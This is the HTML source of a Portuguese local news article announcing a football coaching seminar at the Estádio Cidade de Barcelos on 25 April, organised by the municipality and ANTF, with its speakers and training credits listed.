.td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F04%2F17%2Fbarcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Barcelos+recebe+semin%C3%A1rio+%E2%80%9CA+Prepara%C3%A7%C3%A3o+e+Desenvolvimento+Multidimensional+do+Futebolista%E2%80%9D&url=https%3A%2F%2Fpressnet.pt%2F2023%2F04%2F17%2Fbarcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Barcelos+recebe+semin%C3%A1rio+%E2%80%9CA+Prepara%C3%A7%C3%A3o+e+Desenvolvimento+Multidimensional+do+Futebolista%E2%80%9D %0A%0A https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista”&body=https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>No dia 25 de abril, no Estádio Cidade de Barcelos</p>



<p>O Município de Barcelos, em parceria com a ANTF – Associação Nacional de Treinadores de Futebol, promove, no próximo dia 25 de abril, pelas 09h30, no Auditório do Estádio Cidade de Barcelos, um Seminário de Futebol subordinado ao tema: “A Preparação e Desenvolvimento Multidimensional do Futebolista”.</p>



<p>Esta iniciativa acontece no âmbito da promoção e formação no desporto, sendo que, no caso do concreto do Futebol, Barcelos é um concelho que vive intensamente essa modalidade quer em competições federadas como amadoras.</p>



<p>O seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista”, conta com um conjunto muito significativo de palestrantes: Sérgio Ribeiro, João Igrejas, Manuel Nunes, Silvino Morais, José Manuel Ferreira, Vasco Seabra, Filipe Casanova, Miguel Leal e Miguel Cardoso, Rui Pacheco e José Pereira.</p>



<p>O evento será creditado pelo IPDJ com 1.5 créditos com total de 7h de formação, incidindo da área do Futebol.</p>



<p>A participação neste evento vai facilitar aos técnicos interessados a revalidação das licenças UEFA A, B, C. Inscrições em&nbsp;<a href="http://www.antf.pt/">www.ANTF.pt</a></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/barcelos/">Barcelos</a></li><li><a href="https://pressnet.pt/tag/municipio-barcelos/">Município Barcelos</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2023%2F04%2F17%2Fbarcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Barcelos+recebe+semin%C3%A1rio+%E2%80%9CA+Prepara%C3%A7%C3%A3o+e+Desenvolvimento+Multidimensional+do+Futebolista%E2%80%9D&url=https%3A%2F%2Fpressnet.pt%2F2023%2F04%2F17%2Fbarcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Barcelos+recebe+semin%C3%A1rio+%E2%80%9CA+Prepara%C3%A7%C3%A3o+e+Desenvolvimento+Multidimensional+do+Futebolista%E2%80%9D %0A%0A https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista”&body=https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2023/04/17/universidade-do-minho-homenageia-lucia-lima-rodrigues/">Universidade do Minho homenageia Lúcia Lima Rodrigues</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2023/04/17/caminhada-une-barcelos-a-braga/">Caminhada une Barcelos a Braga</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2023-04-17T16:04:41+00:00"><meta itemprop="dateModified" content="2023-04-17T16:04:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2023/04/17/barcelos-recebe-seminario-a-preparacao-e-desenvolvimento-multidimensional-do-futebolista/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Barcelos recebe seminário “A Preparação e Desenvolvimento Multidimensional do Futebolista”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2023/04/noticia-65.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="1413"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":54408,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "9041";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3014";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/variante-de-real-volta-a-ter-via-dupla-a-partir-de-segunda-feira-a-noite/"  rel="bookmark" class="td-image-wrap " title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-38-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-38-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/variante-de-real-volta-a-ter-via-dupla-a-partir-de-segunda-feira-a-noite/"  rel="bookmark" title="Variante de Real volta a ter via dupla a partir de segunda-feira à noite">Variante de Real volta a ter via dupla a partir de segunda-feira à noite</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/cotrim-figueiredo-alerta-em-guimaraes-votar-noutros-candidatos-e-eleger-antonio-jose-seguro/"  rel="bookmark" class="td-image-wrap " title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-218x150.webp"  srcset="https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-218x150.webp 218w, https://pressnet.pt/app/uploads/2026/01/joao-cotrim-figueiredo-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/cotrim-figueiredo-alerta-em-guimaraes-votar-noutros-candidatos-e-eleger-antonio-jose-seguro/"  rel="bookmark" title="Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”">Cotrim Figueiredo alerta em Guimarães: votar noutros candidatos “é eleger António José Seguro”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/camara-de-vieira-do-minho-reforca-articulacao-com-a-seguranca-social-de-braga/"  rel="bookmark" class="td-image-wrap " title="Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/vieira-do-minho-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/vieira-do-minho-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/vieira-do-minho-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/camara-de-vieira-do-minho-reforca-articulacao-com-a-seguranca-social-de-braga/"  rel="bookmark" title="Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga">Câmara de Vieira do Minho reforça articulação com a Segurança Social de Braga</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
